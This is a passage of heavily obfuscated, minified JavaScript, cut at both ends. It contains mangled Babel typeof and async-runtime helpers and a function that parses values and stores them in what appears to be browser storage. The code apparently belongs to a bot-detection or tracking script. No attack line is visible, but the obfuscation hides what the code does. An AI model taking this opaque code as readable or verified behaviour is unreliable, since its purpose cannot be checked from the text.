STB=this[AN()[Hw(KS)].apply(null,[Q1,Dw,Wc,jI])][rnB];if(Xx(STB[Sf()[G5(xL)](UE,q5,XY)],AgB)){var bjB;return this[kA()[xC(QI)].call(null,xGB,sL,cI,zA)](STB[ht()[Lv(Uf)](Fr([]),Uf,qc,zA,qL,qH)],STB[Xx(typeof Sf()[G5(Tv)],Yt([],[][[]]))?Sf()[G5(Wk)].call(null,J5B,PT,QW):Sf()[G5(fq)](DY,dA,It)]),B9.pop(),T4B(STB),bjB=j2B,bjB;}}B9.pop();},pf()[sH(jR)](mfB,Gm,LR),function mnB(SqB){B9.push(kD);for(var QqB=M9(this[AN()[Hw(KS)](Rm,Dw,zW,Gm)][AN()[Hw(gt)](b1,It,VL,IH)],Mk);S7(QqB,gt);--QqB){var tnB=this[Xx(typeof AN()[Hw(jR)],'undefined')?AN()[Hw(k9)].apply(null,[q5B,CE,lj,lC]):AN()[Hw(KS)](Rm,Dw,dA,b5)][QqB];if(Xx(tnB[lI()[f1(PT)](QA,BY,Fr(Fr({})))],SqB)){var clB=tnB[Zt(typeof ht()[Lv(QI)],Yt(AN()[Hw(B1)].apply(null,[K2,q5,Xl,Fr(Fr(Mk))]),[][[]]))?ht()[Lv(Uf)](Fr(Mk),Uf,qc,jY,qL,hw):ht()[Lv(Mk)].call(null,lL,jkB,T9B,xS,Wx,SC)];if(Xx(AN()[Hw(B3)].call(null,CBB,LT,rm,WR),clB[ht()[Lv(vL)].apply(null,[b5,IH,bY,pg,k9,Uf])])){var IjB=clB[rH()[Dr(Wx)].call(null,HC,D3,A3,zh,pk)];T4B(tnB);}var SjB;return B9.pop(),SjB=IjB,SjB;}}throw new (cQ[Zt(typeof lI()[f1(U2)],Yt([],[][[]]))?lI()[f1(l3)](sY,w7,Pr):lI()[f1(Wx)](KS,IHB,lh)])(lI()[f1(K4)](fR,X7,Fr({})));},Sf()[G5(Mx)].apply(null,[Bb,k9,vS]),function zqB(DFB,q4B,BWB){B9.push(bnB);this[ht()[Lv(G0)].call(null,gt,sL,d1B,Im,P5,At)]=gS(xN,[lI()[f1(xL)](Bj,Pw,Xv),bTB(DFB),pf()[sH(lf)].apply(null,[Yw,B1,Mx]),q4B,AN()[Hw(qH)](WI,N4,Tw,Mk),BWB]);Xx(Zt(typeof rH()[Dr(zW)],'undefined')?rH()[Dr(Vf)].apply(null,[qj,U2,qH,sl,IH]):rH()[Dr(B1)](dc,IH,J3,E6B,x7),this[Zt(typeof Sf()[G5(hw)],Yt('',[][[]]))?Sf()[G5(H2)](ZI,Mk,d4):Sf()[G5(Wk)](fg,Wx,Wc)])&&(this[rH()[Dr(Wx)](gt,lC,A3,Y5,pk)]=TgB);var O4B;return B9.pop(),O4B=j2B,O4B;}]);var MjB;return B9.pop(),MjB=zFB,MjB;};var lwB=function(FYB){"@babel/helpers - typeof";B9.push(LA);lwB=sw(kA()[xC(sL)](I4,sL,B3,hpB),typeof cQ[lI()[f1(Gm)].call(null,bk,S5,Tv)])&&sw(AN()[Hw(Mx)].apply(null,[qHB,U3,zW,Fr(Fr(gt))]),typeof cQ[Xx(typeof lI()[f1(qL)],Yt([],[][[]]))?lI()[f1(Wx)].call(null,h6B,dfB,B1):lI()[f1(Gm)](bk,S5,Fr(gt))][lI()[f1(xL)].call(null,ACB,Pw,D3)])?function(vOB){return CpB.apply(this,[Xp,arguments]);}:function(kBB){return CpB.apply(this,[kU,arguments]);};var hqB;return B9.pop(),hqB=lwB(FYB),hqB;};var GIB=function(YjB){"@babel/helpers - typeof";B9.push(QW);GIB=sw(kA()[xC(sL)](I4,sL,Gm,JR),typeof cQ[lI()[f1(Gm)](EI,S5,pt)])&&sw(AN()[Hw(Mx)](Rm,U3,Tv,Fr(Fr([]))),typeof cQ[lI()[f1(Gm)](EI,S5,fq)][Zt(typeof lI()[f1(lL)],Yt('',[][[]]))?lI()[f1(xL)].apply(null,[Ot,Pw,Fr(Fr(gt))]):lI()[f1(Wx)](vQB,HE,vL)])?function(YOB){return CpB.apply(this,[Ys,arguments]);}:function(YKB){return CpB.apply(this,[jp,arguments]);};var ElB;return B9.pop(),ElB=GIB(YjB),ElB;};var bLB=function(rqB){B9.push(nR);if(rqB[Sf()[G5(RA)].call(null,pN,Mx,U3)]){var lWB=cQ[kA()[xC(H2)].call(null,PT,IH,dc,qn)][Xx(typeof pf()[sH(pk)],Yt('',[][[]]))?pf()[sH(Uf)].apply(null,[It,Fr(gt),qc]):pf()[sH(Bc)](kJB,U3,qj)](rqB[Xx(typeof Sf()[G5(fq)],Yt([],[][[]]))?Sf()[G5(Wk)](CMB,Dw,gVB):Sf()[G5(RA)](pN,SC,U3)]);if(lWB[pf()[sH(zx)](qUB,Tw,QA)](xNB)&&lWB[pf()[sH(zx)](qUB,lj,QA)](LmB)&&lWB[Zt(typeof pf()[sH(q5)],Yt([],[][[]]))?pf()[sH(zx)](qUB,Rh,QA):pf()[sH(Uf)].call(null,U8B,Xb,hI)](WQB)){var JAB=lWB[xNB][lI()[f1(qL)].call(null,Yk,hw,Fr({}))](pf()[sH(LS)].call(null,Jk,Fr({}),RC));var W3B=lWB[LmB][lI()[f1(qL)](Yk,hw,Vf)](pf()[sH(LS)].call(null,Jk,PT,RC));w1B=cQ[AN()[Hw(hI)].apply(null,[L7B,IH,Fr(gt),Pr])](JAB[mr[lL]],Uf);ENB=cQ[AN()[Hw(hI)].call(null,L7B,IH,gt,Fr(gt))](W3B[gt],Uf);RGB=cQ[AN()[Hw(hI)](L7B,IH,jC,cm)](W3B[mr[Mk]],Uf);cNB=lWB[WQB];if(QKB(NK,[])){try{var k2B=B9.length;var BnB=Fr([]);cQ[lI()[f1(hI)](qD,QI,pk)][AN()[Hw(P5)](Dv,z3,Oh,KS)][Zt(typeof AN()[Hw(MH)],Yt([],[][[]]))?AN()[Hw(Mn)](rL,cA,Fr({}),cA):AN()[Hw(k9)].apply(null,[sHB,WS,Fr(Fr({})),Fr([])])](Yt(bwB,xNB),lWB[xNB]);cQ[lI()[f1(hI)](qD,QI,gt)][AN()[Hw(P5)].apply(null,[Dv,z3,AD,zW])][AN()[Hw(Mn)](rL,cA,zW,q5)](Yt(bwB,LmB),lWB[LmB]);cQ[lI()[f1(hI)](qD,QI,Dw)][AN()[Hw(P5)].apply(null,[Dv,z3,zx,Fr(gt)])][AN()[Hw(Mn)](rL,cA,qj,cA)](Yt(bwB,WQB),lWB[WQB]);}catch(n3B){B9.splice(M9(k2B,Mk),Infinity,nR);}}}NkB(lWB);}B9.pop();};var F1B=function(s2B){"@babel/helpers - typeof";B9.push(pxB);F1B=sw(kA()[xC(sL)](I4,sL,nD,J2),typeof cQ[lI()[f1(Gm)](Uc,S5,Oh)])&&sw(AN()[Hw(Mx)](MY,U3,dc,Tw),typeof cQ[Zt(typeof lI()[f1(rW)],Yt([],[][[]]))?lI()[f1(Gm)](Uc,S5,MF):lI()[f1(Wx)](p3,V6B,B1)][lI()[f1(xL)](w2,Pw,BY)])?function(zJB){return CpB.apply(this,[wU,arguments]);}:function(DKB){return CpB.apply(this,[S6,arguments]);};var TTB;return B9.pop(),TTB=F1B(s2B),TTB;};var WhB=function(pnB){"@babel/helpers - typeof";B9.push(Sn);WhB=sw(Zt(typeof kA()[xC(IH)],Yt([],[][[]]))?kA()[xC(sL)](I4,sL,B1,xhB):kA()[xC(IH)](HC,XW,qj,Nv),typeof cQ[lI()[f1(Gm)](fvB,S5,PT)])&&sw(AN()[Hw(Mx)].apply(null,[pxB,U3,dL,Fr(Mk)]),typeof cQ[lI()[f1(Gm)].apply(null,[fvB,S5,gD])][lI()[f1(xL)](FIB,Pw,gt)])?function(KE){return BGB.apply(this,[RX,arguments]);}:function(IMB){return BGB.apply(this,[QM,arguments]);};var w2B;return B9.pop(),w2B=WhB(pnB),w2B;};var K1B=function(){"use strict";var VqB=function(GGB,Q8B,E8B){return wpB.apply(this,[b6,arguments]);};var xbB=function(PnB,t3B,qRB,NcB){B9.push(G2);var LqB=t3B&&VY(t3B[pf()[sH(pk)].apply(null,[mg,zx,LW])],XlB)?t3B:XlB;var HFB=cQ[lI()[f1(Vf)](SwB,Zx,E4)][kA()[xC(pk)].call(null,FA,B1,AD,jfB)](LqB[pf()[sH(pk)].apply(null,[mg,N0,LW])]);var pCB=new klB(NcB||[]);gbB(HFB,kA()[xC(Wk)].call(null,G0,k9,MF,B2),gS(xN,[Xx(typeof lI()[f1(U3)],'undefined')?lI()[f1(Wx)].call(null,V3,lL,Fr(Fr(Mk))):lI()[f1(dL)].apply(null,[hk,rm,l3]),nCB(PnB,qRB,pCB)]));var DbB;return B9.pop(),DbB=HFB,DbB;};var XlB=function(){};var IFB=function(){};var r2B=function(){};var khB=function(MFB,xnB){B9.push(RJB);function QFB(wRB,d3B,x2B,GRB){var llB=BGB(jp,[MFB[wRB],MFB,d3B]);B9.push(gkB);if(Zt(AN()[Hw(B3)](n7,LT,Vf,vL),llB[ht()[Lv(vL)].apply(null,[Mk,IH,bY,LwB,dc,hI])])){var xcB=llB[rH()[Dr(Wx)].apply(null,[dc,B3,A3,fW,pk])],s7B=xcB[Zt(typeof lI()[f1(B3)],Yt([],[][[]]))?lI()[f1(dL)](jL,rm,WR):lI()[f1(Wx)].call(null,JA,qxB,pk)];var QhB;return QhB=s7B&&sw(AN()[Hw(Xl)].apply(null,[g7,LR,rm,lh]),WhB(s7B))&&hlB.call(s7B,Xx(typeof Sf()[G5(K4)],Yt([],[][[]]))?Sf()[G5(Wk)](PT,Fr(Fr(gt)),UA):Sf()[G5(lf)].apply(null,[bl,SC,fk]))?xnB[pf()[sH(Dj)].apply(null,[XHB,Vf,Pw])](s7B[Sf()[G5(lf)](bl,Ef,fk)])[Zt(typeof lI()[f1(H9)],'undefined')?lI()[f1(Er)].call(null,bhB,rW,U2):lI()[f1(Wx)].apply(null,[lc,qIB,lj])](function(pgB){B9.push(dAB);QFB(rH()[Dr(Vf)](lL,zx,qH,Rw,IH),pgB,x2B,GRB);B9.pop();},function(tRB){B9.push(M0);QFB(AN()[Hw(B3)](TsB,LT,dL,vL),tRB,x2B,GRB);B9.pop();}):xnB[pf()[sH(Dj)](XHB,gt,Pw)](s7B)[lI()[f1(Er)](bhB,rW,kD)](function(MRB){B9.push(cD);xcB[lI()[f1(dL)].apply(null,[b9,rm,Bc])]=MRB,x2B(xcB);B9.pop();},function(dFB){B9.push(Wk);var IhB;return IhB=QFB(AN()[Hw(B3)].apply(null,[vBB,LT,P5,Wc]),dFB,x2B,GRB),B9.pop(),IhB;}),B9.pop(),QhB;}GRB(llB[rH()[Dr(Wx)](LS,qH,A3,fW,pk)]);B9.pop();}var WCB;gbB(this,Xx(typeof kA()[xC(wC)],Yt(Xx(typeof AN()[Hw(IH)],Yt([],[][[]]))?AN()[Hw(k9)](UA,LY,lj,dA):AN()[Hw(B1)].apply(null,[GtB,q5,Dj,qj]),[][[]]))?kA()[xC(IH)](Z9B,TW,q5,BmB):kA()[xC(Wk)](G0,k9,b5,F7),gS(xN,[Zt(typeof lI()[f1(kD)],Yt([],[][[]]))?lI()[f1(dL)].call(null,PBB,rm,xL):lI()[f1(Wx)](LS,sBB,Fr(Fr(gt))),function cWB(DYB,YTB){var B3B=function(){return new xnB(function(WjB,tFB){QFB(DYB,YTB,WjB,tFB);});};B9.push(Hq);var kqB;return kqB=WCB=WCB?WCB[lI()[f1(Er)].apply(null,[Mj,rW,dA])](B3B,B3B):B3B(),B9.pop(),kqB;}]));B9.pop();};var U2B=function(sdB){return wpB.apply(this,[hQ,arguments]);};var BlB=function(FP){return wpB.apply(this,[rU,arguments]);};var klB=function(hYB){B9.push(z4);this[Zt(typeof AN()[Hw(PT)],Yt('',[][[]]))?AN()[Hw(KS)].call(null,Kt,Dw,jx,Fr(Fr({}))):AN()[Hw(k9)].call(null,Yc,k7,H9,Dw)]=[gS(xN,[lI()[f1(PT)](tUB,BY,Fr(Fr({}))),pf()[sH(H2)](Zl,Fr(gt),sD)])],hYB[Sf()[G5(dc)](In,Fr({}),w7)](U2B,this),this[ht()[Lv(hI)](vL,vL,F6B,kMB,Vf,qH)](Fr(gt));B9.pop();};var P7B=function(wWB){B9.push(jI);if(wWB||Xx(AN()[Hw(B1)](KLB,q5,kD,IH),wWB)){var NlB=wWB[R2B];if(NlB){var YFB;return B9.pop(),YFB=NlB.call(wWB),YFB;}if(sw(Xx(typeof kA()[xC(Vf)],Yt([],[][[]]))?kA()[xC(IH)].call(null,bDB,LY,Tv,U8B):kA()[xC(sL)].apply(null,[I4,sL,lC,E2]),typeof wWB[rH()[Dr(Vf)](Gm,G0,qH,Vb,IH)])){var mRB;return B9.pop(),mRB=wWB,mRB;}if(Fr(cQ[pf()[sH(tq)].call(null,IKB,sL,Hv)](wWB[Xx(typeof AN()[Hw(hI)],'undefined')?AN()[Hw(k9)].call(null,nVB,bOB,Dw,cI):AN()[Hw(gt)](v8B,It,Pr,gm)]))){var VWB=qh(YO[Sf()[G5(VL)](BxB,At,b5)]()),C7B=function TcB(){B9.push(Zn);for(;C1(++VWB,wWB[AN()[Hw(gt)](D6B,It,nD,Fr(Fr([])))]);)if(hlB.call(wWB,VWB)){var kFB;return TcB[Zt(typeof lI()[f1(Mx)],'undefined')?lI()[f1(dL)](fvB,rm,jI):lI()[f1(Wx)](pW,Z7,Fr(gt))]=wWB[VWB],TcB[AN()[Hw(kD)].call(null,S9,qt,H9,tq)]=Fr(Mk),B9.pop(),kFB=TcB,kFB;}TcB[Xx(typeof lI()[f1(lj)],Yt('',[][[]]))?lI()[f1(Wx)](NI,cS,Mk):lI()[f1(dL)](fvB,rm,MF)]=gWB;TcB[Zt(typeof AN()[Hw(MF)],'undefined')?AN()[Hw(kD)](S9,qt,b5,SC):AN()[Hw(k9)].apply(null,[Qb,KR,Mx,hw])]=Fr(gt);var qbB;return B9.pop(),qbB=TcB,qbB;};var C4B;return C4B=C7B[Xx(typeof rH()[Dr(Gm)],'undefined')?rH()[Dr(B1)](Rh,H9,db,Fb,WZB):rH()[Dr(Vf)](Gm,Fr(Fr(gt)),qH,Vb,IH)]=C7B,B9.pop(),C4B;}}throw new (cQ[Sf()[G5(sL)](mdB,zW,P5)])(Yt(WhB(wWB),lI()[f1(Mx)](ppB,dL,Wk)));};B9.push(Ph);K1B=function CTB(){return F3B;};var gWB;var F3B={};var fbB=cQ[Zt(typeof lI()[f1(lL)],Yt('',[][[]]))?lI()[f1(Vf)](J2,Zx,q5):lI()[f1(Wx)].call(null,ckB,Kh,KS)][pf()[sH(pk)].apply(null,[c0,Er,LW])];var hlB=fbB[pf()[sH(zx)](ng,Fr(gt),QA)];var gbB=cQ[Xx(typeof lI()[f1(U2)],Yt('',[][[]]))?lI()[f1(Wx)].call(null,m0,UHB,lC):lI()[f1(Vf)].apply(null,[J2,Zx,rt])][lI()[f1(dA)](JR,LW,Fr(Fr([])))]||function(rXB,UGB,EBB){return BGB.apply(this,[l6,arguments]);};var h2B=sw(Xx(typeof kA()[xC(Pr)],Yt([],[][[]]))?kA()[xC(IH)].call(null,hA,nq,H2,pY):kA()[xC(sL)].apply(null,[I4,sL,Xv,qY]),typeof cQ[lI()[f1(Gm)](ZXB,S5,zx)])?cQ[lI()[f1(Gm)].call(null,ZXB,S5,hI)]:{};var R2B=h2B[Zt(typeof lI()[f1(Mx)],Yt('',[][[]]))?lI()[f1(xL)](cpB,Pw,Wx):lI()[f1(Wx)].apply(null,[qc,WZB,rm])]||Sf()[G5(Dj)](bhB,Fr([]),Er);var kcB=h2B[pf()[sH(fk)](zt,Fr(gt),ln)]||AN()[Hw(Hv)](IzB,ZW,Ef,Fr(Fr([])));var K2B=h2B[AN()[Hw(dL)].call(null,D5,H9,Fr(Fr(gt)),WR)]||rH()[Dr(zx)].call(null,D3,Wk,n9,dfB,Wx);try{var cgB=B9.length;var P4B=Fr([]);VqB({},AN()[Hw(B1)](qHB,q5,D3,P5));}catch(PTB){B9.splice(M9(cgB,Mk),Infinity,Ph);VqB=function(qE,SUB,FdB){return BGB.apply(this,[zp,arguments]);};}F3B[ht()[Lv(sL)].apply(null,[Vf,IH,lg,xn,Fr([]),kr])]=xbB;var WWB=pf()[sH(wC)](xh,Fr({}),BA);var cCB=pf()[sH(Rh)](nl,fq,M5);var kbB=lI()[f1(fq)](Jk,j2,WR);var PYB=Zt(typeof Sf()[G5(DC)],Yt([],[][[]]))?Sf()[G5(Oh)].apply(null,[Rc,VL,nw]):Sf()[G5(Wk)](IHB,Fr(gt),Rg);var BcB={};var c4B={};VqB(c4B,R2B,function(){return BGB.apply(this,[NO,arguments]);});var LYB=cQ[lI()[f1(Vf)](J2,Zx,P5)][Xx(typeof pf()[sH(Th)],Yt('',[][[]]))?pf()[sH(Uf)](QR,nD,PsB):pf()[sH(M5)](Ft,gm,Tw)];var d2B=LYB&&LYB(LYB(P7B([])));d2B&&Zt(d2B,fbB)&&hlB.call(d2B,R2B)&&(c4B=d2B);var lhB=r2B[pf()[sH(pk)](c0,sL,LW)]=XlB[Zt(typeof pf()[sH(M5)],Yt('',[][[]]))?pf()[sH(pk)](c0,dA,LW):pf()[sH(Uf)](wR,At,Zq)]=cQ[lI()[f1(Vf)](J2,Zx,Xv)][kA()[xC(pk)].call(null,FA,B1,P5,tUB)](c4B);function wqB(GYB){B9.push(nFB);[Zt(typeof rH()[Dr(tq)],Yt(Zt(typeof AN()[Hw(k9)],'undefined')?AN()[Hw(B1)](Vn,q5,Tw,At):AN()[Hw(k9)](H6B,hb,K4,Fr({})),[][[]]))?rH()[Dr(Vf)].call(null,zx,cI,qH,G4,IH):rH()[Dr(B1)].apply(null,[Xv,Gm,Pb,lh,SC]),AN()[Hw(B3)](FtB,LT,Fr(Mk),vS),pf()[sH(Or)](HS,rt,hL)][Sf()[G5(dc)].call(null,C7,Fr({}),w7)](function(U4B){VqB(GYB,U4B,function(XCB){B9.push(nF);var O3B;return O3B=this[kA()[xC(Wk)].apply(null,[G0,k9,jx,UY])](U4B,XCB),B9.pop(),O3B;});});B9.pop();}function nCB(v7B,IgB,HjB){var KFB=WWB;return function(DhB,ggB){B9.push(g2);if(Xx(KFB,kbB))throw new (cQ[lI()[f1(l3)](kl,w7,qL)])(Sf()[G5(lj)](j5,Th,hL));if(Xx(KFB,PYB)){if(Xx(AN()[Hw(B3)](bXB,LT,LS,Pr),DhB))throw ggB;var mlB;return mlB=gS(xN,[lI()[f1(dL)].apply(null,[Ic,rm,Or]),gWB,AN()[Hw(kD)].apply(null,[Yf,qt,Fr(gt),Tw]),Fr(gt)]),B9.pop(),mlB;}for(HjB[Sf()[G5(H2)](rj,lj,d4)]=DhB,HjB[rH()[Dr(Wx)](pt,Fr(Fr(Mk)),A3,rb,pk)]=ggB;;){var VCB=HjB[ht()[Lv(G0)](Fr(Fr(Mk)),sL,d1B,JtB,lC,jx)];if(VCB){var RCB=A3B(VCB,HjB);if(RCB){if(Xx(RCB,BcB))continue;var whB;return B9.pop(),whB=RCB,whB;}}if(Xx(rH()[Dr(Vf)](PT,Fr({}),qH,PVB,IH),HjB[Zt(typeof Sf()[G5(Rh)],Yt([],[][[]]))?Sf()[G5(H2)](rj,hw,d4):Sf()[G5(Wk)](DS,qL,vC)]))HjB[Sf()[G5(tq)](mF,Fr(Fr(Mk)),RC)]=HjB[AN()[Hw(VL)].call(null,gpB,nw,Mk,BY)]=HjB[rH()[Dr(Wx)](wC,Rh,A3,rb,pk)];else if(Xx(Xx(typeof AN()[Hw(sD)],Yt('',[][[]]))?AN()[Hw(k9)](bW,SD,Fr([]),AD):AN()[Hw(B3)].apply(null,[bXB,LT,kD,tq]),HjB[Sf()[G5(H2)](rj,D3,d4)])){if(Xx(KFB,WWB))throw KFB=PYB,HjB[rH()[Dr(Wx)](jx,H9,A3,rb,pk)];HjB[Zt(typeof pf()[sH(lf)],Yt('',[][[]]))?pf()[sH(Oh)].call(null,A9,Wx,pg):pf()[sH(Uf)](xc,kr,KS)](HjB[rH()[Dr(Wx)](Rh,Dw,A3,rb,pk)]);}else Xx(pf()[sH(Or)].call(null,n5,zW,hL),HjB[Zt(typeof Sf()[G5(Xv)],'undefined')?Sf()[G5(H2)].call(null,rj,SC,d4):Sf()[G5(Wk)](zg,Fr([]),w4)])&&HjB[AN()[Hw(K4)].call(null,Rm,gH,K4,qH)](pf()[sH(Or)](n5,vL,hL),HjB[rH()[Dr(Wx)](HC,lL,A3,rb,pk)]);KFB=kbB;var G7B=BGB(jp,[v7B,IgB,HjB]);if(Xx(AN()[Hw(H9)](pOB,PC,D3,xL),G7B[ht()[Lv(vL)].call(null,qL,IH,bY,Kn,Fr(Mk),Hv)])){if(KFB=HjB[AN()[Hw(kD)].apply(null,[Yf,qt,hI,rm])]?PYB:cCB,Xx(G7B[Zt(typeof rH()[Dr(Or)],'undefined')?rH()[Dr(Wx)](qj,U3,A3,rb,pk):rH()[Dr(B1)].apply(null,[HC,Bc,PP,Uh,VNB])],BcB))continue;var CcB;return CcB=gS(xN,[lI()[f1(dL)](Ic,rm,Fr([])),G7B[rH()[Dr(Wx)].apply(null,[Mx,Fr({}),A3,rb,pk])],AN()[Hw(kD)](Yf,qt,Fr(Fr(gt)),KS),HjB[AN()[Hw(kD)](Yf,qt,Fr({}),cI)]]),B9.pop(),CcB;}Xx(AN()[Hw(B3)].call(null,bXB,LT,KS,AD),G7B[ht()[Lv(vL)](Fr({}),IH,bY,Kn,nD,sD)])&&(KFB=PYB,HjB[Sf()[G5(H2)](rj,M5,d4)]=AN()[Hw(B3)](bXB,LT,zx,kD),HjB[rH()[Dr(Wx)].call(null,IH,Fr(Fr(gt)),A3,rb,pk)]=G7B[rH()[Dr(Wx)].apply(null,[k9,Vf,A3,rb,pk])]);}B9.pop();};}function A3B(h3B,FcB){B9.push(g7);var EnB=FcB[Sf()[G5(H2)].apply(null,[Bw,Fr(Mk),d4])];var fgB=h3B[lI()[f1(xL)](hJ,Pw,Wk)][EnB];if(Xx(fgB,gWB)){var TYB;return FcB[ht()[Lv(G0)](Fr(Mk),sL,d1B,Yc,Pr,rt)]=null,Xx(AN()[Hw(B3)].call(null,nl,LT,Fr(Fr({})),WR),EnB)&&h3B[lI()[f1(xL)].apply(null,[hJ,Pw,Oh])][Xx(typeof pf()[sH(Gm)],Yt('',[][[]]))?pf()[sH(Uf)].apply(null,[tE,fk,l9]):pf()[sH(Or)](Mt,pk,hL)]&&(FcB[Sf()[G5(H2)].call(null,Bw,pt,d4)]=pf()[sH(Or)](Mt,SC,hL),FcB[rH()[Dr(Wx)].call(null,Th,kD,A3,cXB,pk)]=gWB,A3B(h3B,FcB),Xx(AN()[Hw(B3)](nl,LT,fq,B1),FcB[Sf()[G5(H2)](Bw,wC,d4)]))||Zt(pf()[sH(Or)](Mt,Fr({}),hL),EnB)&&(FcB[Zt(typeof Sf()[G5(Mk)],'undefined')?Sf()[G5(H2)](Bw,MH,d4):Sf()[G5(Wk)].apply(null,[mL,Fr(Fr([])),Qg])]=AN()[Hw(B3)](nl,LT,Fr(Fr(Mk)),BY),FcB[rH()[Dr(Wx)](WR,nD,A3,cXB,pk)]=new (cQ[Sf()[G5(sL)](sI,Fr([]),P5)])(Yt(Yt(lI()[f1(Tw)].call(null,Dt,FE,Fr(Mk)),EnB),pf()[sH(dc)].apply(null,[rY,rW,ZS])))),B9.pop(),TYB=BcB,TYB;}var rlB=BGB(jp,[fgB,h3B[Xx(typeof lI()[f1(k9)],Yt([],[][[]]))?lI()[f1(Wx)](LA,FbB,MF):lI()[f1(xL)](hJ,Pw,QI)],FcB[rH()[Dr(Wx)](sL,cm,A3,cXB,pk)]]);if(Xx(AN()[Hw(B3)].apply(null,[nl,LT,RA,dA]),rlB[ht()[Lv(vL)].call(null,Ef,IH,bY,WzB,wC,gm)])){var WcB;return FcB[Sf()[G5(H2)].call(null,Bw,l3,d4)]=AN()[Hw(B3)](nl,LT,IH,Dw),FcB[Zt(typeof rH()[Dr(U2)],'undefined')?rH()[Dr(Wx)](KS,VL,A3,cXB,pk):rH()[Dr(B1)].call(null,WR,Fr(Mk),xh,Nq,Db)]=rlB[rH()[Dr(Wx)](Ef,Fr(Fr(gt)),A3,cXB,pk)],FcB[ht()[Lv(G0)](jR,sL,d1B,Yc,Vf,vL)]=null,B9.pop(),WcB=BcB,WcB;}var s3B=rlB[rH()[Dr(Wx)](Xb,LS,A3,cXB,pk)];var MWB;return MWB=s3B?s3B[Xx(typeof AN()[Hw(wS)],'undefined')?AN()[Hw(k9)].apply(null,[k6B,U3,Wk,BY]):AN()[Hw(kD)](E1,qt,Fr(Mk),jI)]?(FcB[h3B[pf()[sH(lf)].call(null,Bl,Fr([]),Mx)]]=s3B[lI()[f1(dL)].apply(null,[Bx,rm,Dw])],FcB[rH()[Dr(Vf)].apply(null,[tq,rm,qH,E7,IH])]=h3B[AN()[Hw(qH)].apply(null,[ST,N4,Gm,gt])],Zt(pf()[sH(Or)](Mt,lj,hL),FcB[Sf()[G5(H2)](Bw,jC,d4)])&&(FcB[Zt(typeof Sf()[G5(cI)],Yt([],[][[]]))?Sf()[G5(H2)].call(null,Bw,Or,d4):Sf()[G5(Wk)](mR,z3,QkB)]=rH()[Dr(Vf)](xL,vS,qH,E7,IH),FcB[rH()[Dr(Wx)](nD,q5,A3,cXB,pk)]=gWB),FcB[Xx(typeof ht()[Lv(Or)],Yt(Xx(typeof AN()[Hw(pk)],Yt('',[][[]]))?AN()[Hw(k9)](MC,Qg,D3,lL):AN()[Hw(B1)](sO,q5,Th,jC),[][[]]))?ht()[Lv(Mk)](H9,VfB,t1B,m3,Fr(Mk),vL):ht()[Lv(G0)](Mx,sL,d1B,Yc,MF,U2)]=null,BcB):s3B:(FcB[Sf()[G5(H2)].call(null,Bw,Fr(Mk),d4)]=AN()[Hw(B3)](nl,LT,zW,jR),FcB[Zt(typeof rH()[Dr(Uf)],'undefined')?rH()[Dr(Wx)](Gm,Fr(gt),A3,cXB,pk):rH()[Dr(B1)].apply(null,[lh,SC,U4,NY,Rh])]=new (cQ[Sf()[G5(sL)].apply(null,[sI,Fr(Fr([])),P5])])(lI()[f1(jR)](W1,k9,kD)),FcB[ht()[Lv(G0)](Xb,sL,d1B,Yc,E4,VL)]=null,BcB),B9.pop(),MWB;}IFB[Xx(typeof pf()[sH(lC)],Yt([],[][[]]))?pf()[sH(Uf)].call(null,IzB,H2,xOB):pf()[sH(pk)](c0,QI,LW)]=r2B;gbB(lhB,AN()[Hw(G0)].call(null,Qg,J7,BY,RA),gS(xN,[lI()[f1(dL)].call(null,AQB,rm,Mk),r2B,rH()[Dr(pk)](B1,Ef,F3,tUB,zx),Fr(gt)]));gbB(r2B,Zt(typeof AN()[Hw(LS)],Yt([],[][[]]))?AN()[Hw(G0)](Qg,J7,K4,Fr([])):AN()[Hw(k9)](KW,I6B,kD,rt),gS(xN,[lI()[f1(dL)].call(null,AQB,rm,lC),IFB,rH()[Dr(pk)](cI,U3,F3,tUB,zx),Fr(gt)]));IFB[Zt(typeof Sf()[G5(Dw)],'undefined')?Sf()[G5(Er)](t6B,cI,K4):Sf()[G5(Wk)].apply(null,[YLB,Xb,QI])]=VqB(r2B,K2B,pf()[sH(xL)].call(null,SN,SC,q5));F3B[lI()[f1(Hv)](cL,zh,Hv)]=function(JjB){B9.push(ppB);var WqB=sw(Xx(typeof kA()[xC(dL)],Yt(AN()[Hw(B1)].apply(null,[fmB,q5,Fr(Fr({})),kD]),[][[]]))?kA()[xC(IH)](x1B,g2,WR,QR):kA()[xC(sL)](I4,sL,RA,BR),typeof JjB)&&JjB[AN()[Hw(G0)].apply(null,[Ov,J7,Fr(Mk),q5])];var E7B;return E7B=Fr(Fr(WqB))&&(Xx(WqB,IFB)||Xx(pf()[sH(xL)](Ql,jI,q5),WqB[Sf()[G5(Er)](L7B,zW,K4)]||WqB[pf()[sH(Gm)](Sw,Fr(Fr(Mk)),wW)])),B9.pop(),E7B;};F3B[Zt(typeof AN()[Hw(Vf)],'undefined')?AN()[Hw(hw)].apply(null,[fL,qH,B1,Xb]):AN()[Hw(k9)](Rh,HpB,b5,Fr(Fr(Mk)))]=function(Y4B){B9.push(fLB);cQ[lI()[f1(Vf)].apply(null,[PBB,Zx,Mx])][lI()[f1(H9)].call(null,Tx,vL,Xl)]?cQ[lI()[f1(Vf)].apply(null,[PBB,Zx,z3])][Xx(typeof lI()[f1(QI)],Yt('',[][[]]))?lI()[f1(Wx)](pOB,cXB,Fr(Fr(Mk))):lI()[f1(H9)](Tx,vL,cA)](Y4B,r2B):(Y4B[AN()[Hw(sD)](dv,Rj,pk,Oh)]=r2B,VqB(Y4B,K2B,pf()[sH(xL)](JD,Xb,q5)));Y4B[pf()[sH(pk)](Zj,kD,LW)]=cQ[lI()[f1(Vf)](PBB,Zx,pk)][Xx(typeof kA()[xC(vL)],Yt([],[][[]]))?kA()[xC(IH)].apply(null,[R4,PS,N0,XW]):kA()[xC(pk)].call(null,FA,B1,Tv,pv)](lhB);var vjB;return B9.pop(),vjB=Y4B,vjB;};F3B[kA()[xC(l3)](c3,vL,zx,vq)]=function(hUB){return BGB.apply(this,[dN,arguments]);};wqB(khB[pf()[sH(pk)](c0,KS,LW)]);VqB(khB[pf()[sH(pk)](c0,HC,LW)],kcB,function(){return BGB.apply(this,[pG,arguments]);});F3B[AN()[Hw(wf)](F7,Sq,Hv,b5)]=khB;F3B[AN()[Hw(kr)](R1,hw,Uf,qL)]=function(ghB,PjB,jRB,cbB,B7B){B9.push(F4);Xx(dkB(gt),B7B)&&(B7B=cQ[lI()[f1(B3)](AW,fk,kr)]);var XYB=new khB(xbB(ghB,PjB,jRB,cbB),B7B);var PlB;return 